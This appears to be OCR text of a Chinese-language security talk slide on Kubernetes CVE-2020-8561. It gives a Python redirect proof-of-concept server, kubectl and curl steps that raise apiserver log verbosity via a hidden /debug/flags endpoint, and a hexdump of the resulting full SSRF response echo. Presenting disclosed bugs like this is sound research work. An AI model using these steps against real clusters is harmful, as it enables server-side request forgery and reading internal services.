 Thx QiQi, from https://github.com/neargle/slidefiles
光芒
BugBounty案例详解 (Kubernetes CVE 和 Google Cloud)
> CVE-2020-8561 无回显？有限回显。全回显！
Kubernetes源码中隐藏的API：
func (f DebugFlags) Install(c *mux.PathRecorderMux, flag string, handler
func(http.ResponseWriter, *http.Request)) {
c.UnlistedHandle("/debug/flags", http.HandlerFunc(f.Index))
c.UnlistedHandlePrefix("/debug/flags/", http.HandlerFunc(f.Index))
url := path.Join("/debug/flags", flag)
c.UnlistedHandleFunc(url, handler)
f.addFlag(flag)
}
Python跳转POC：
@app.route('/<path:path>', methods=['POST','GET'])
def index(path=''):
resp = ''
print(request.headers)
if path == 'test':
res = Response("test")
res.headers["Content-Type"] = "application/vnd.kubernetes.protobuf"
return res
return redirect('http://www.tencent.com/')
利用过程：
1. > kubectl proxy &
2. > kubectl apply -f vwk-poc.yaml
2. > curl -XPUT --data "10" http://localhost:8001/debug/flags/v
3. > curl http://localhost:8001/logs/kube-apiserver.INFO
全回显：
I0724 11:29:51.905265 1 request.go:1066] Response Body:
00000000 3c 21 44 4f 43 54 59 50 45 20 68 74 6d 6c 3e 0a |<!DOCTYPE html>.|
00000010 3c 68 74 6d 6c 3e 0a 3c 68 65 61 64 3e 0a 20 20 |<html>.<head>. |
00000020 3c 6d 65 74 61 20 68 74 74 70 2d 65 71 75 69 76 |<meta http-equiv|
00000030 3d 22 43 6f 6e 74 65 6e 74 2d 54 79 70 65 22 20 |="Content-Type" |
00000040 63 6f 6e 74 65 6e 74 3d 22 74 65 78 74 2f 68 74 |content="text/ht|
00000050 6d 6c 3b 20 63 68 61 72 73 65 74 3d 75 74 66 2d |ml; charset=utf-|
00000060 38 22 20 2f 3e 0a 20 20 20 20 20 20 3c 74 69 74 |8" />. <tit|
00000070 6c 65 3e 54 65 6e 63 65 6e 74 20 e8 85 be e8 ae |le>Tencent .....|
00000080 af 3c 2f 74 69 74 6c 65 3e 0a 20 20 20 20 3c 6d |.</title>. <m|
00000090 65 74 61 20 6e 61 6d 65 3d 22 6b 65 79 77 6f 72 |eta name="keywor|
000000a0 64 73 22 20 63 6f 6e 74 65 6e 74 3d 22 e8 85 be |ds" content="...|
000000b0 e8 ae af ef bc 8c e8 85 be e8 ae af e9 9b 86 e5 |................|
000000c0 9b a2 ef bc 8c e8 85 be e8 ae af e5 ae 98 e7 bd |................|
000000d0 91 ef bc 8c e5 be ae e4 bf a1 ef bc 8c 51 51 ef |.............QQ.|
000000e0 bc 8c e8 85 be e8 ae af e6 b8 b8 e6 88 8f ef bc |................|
000000f0 8c e8 85 be e8 ae af e4 ba 91 ef bc 8c 54 65 6e |.............Ten|
00000100 63 65 6e 74 2c 20 54 65 6e 63 65 6e 74 20 47 61 |cent, Tencent Ga|
00000110 6d 65 73 2c 20 57 65 43 68 61 74 2c 20 54 65 6e |mes, WeChat, Ten|
00000120 63 65 6e 74 20 43 6c 6f 75 64 22 20 2f 3e 0a 20 |cent Cloud" />. |
00000130 20 3c 6d 65 74 61 20 6e 61 6d 65 3d 22 64 65 73 | <meta name="des|
00000140 63 72 69 70 74 69 6f 6e 22 20 63 6f 6e 74 65 6e |cription" conten|
00000150 74 3d 22 e8 85 be e8 ae af e4 ba 8e 31 39 39 38 |t=".........1998|
00000160 e5 b9 b4 31 31 e6 9c 88 e6 88 90 e7 ab 8b ef bc |...11...........|
00000170 8c e6 98 af e4 b8 80 e5 ae b6 e4 bb a5 e4 ba 92 |................|